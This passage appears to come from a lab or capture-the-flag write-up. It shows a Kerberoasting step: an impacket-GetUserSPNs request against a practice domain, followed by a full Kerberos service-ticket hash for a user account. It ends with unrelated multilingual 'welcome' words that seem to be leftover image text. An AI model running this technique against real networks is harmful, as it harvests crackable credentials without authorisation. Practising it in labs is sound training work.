 └─$ impacket-GetUserSPNs thm.local/guest: -request
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName    Name      MemberOf                                             PasswordLas
tSet             LastLogon                   Delegation
----------------------  --------  ---------------------------------------------------  -----------
---------------  --------------------------  ----------
HTTP/server.secure.com  CODY_ROY  CN=Remote Desktop Users,CN=Builtin,DC=thm,DC=local  2024-05-10
16:06:07.611965  2024-04-24 17:41:18.970113
[-] CCache file is not found. Skipping...
$krb5tgs$23$*CODY_ROY$THM.LOCAL$thm.local/CODY_ROY*$f94e33bf1fcbf406af78cdabc68a76ac$c8c9df003548
e80500d31682bca1dde497bf8fbfe40eaf370c5aa93c8aacc59d60a9d4d254851beb54af9f2f3c51e21f2b33dd80bdaf1
1dac35bf160951718549e0f36e719f0a09c700001aee1746524a7de2b640cb1c5f0206a2b97715c27d59bf188fd303730
1588e919c60a9bdf13019c21256c307e52a0e29ce5cd7b0a402eb0d103a0f58d2d93e8e186291ee89072b161e5a6aad3e
eddcadaaa1bd7b321c18624a610e22baaefb7173278715adb2a6ae8a54bb65d337a8d2b071a8ad297b57d3cf7105b7b46
8061c15cb88cf9fe2279df8d551d62336d10f431b6efb77a0ca0cf123fea91e99cf72d74d4abe5983aa50b3075a0cb732
f2d5ad80a5b21541f7594a56c03f002cd45011f612154dfd721d44ea32c92a828572f2aefebfbe14d2e2b617d054acae3
Bem-vindo
Bienvenido
Hoş geldin
Καλώς
ορίσατε
Microsoft
Willkommen
Velkomme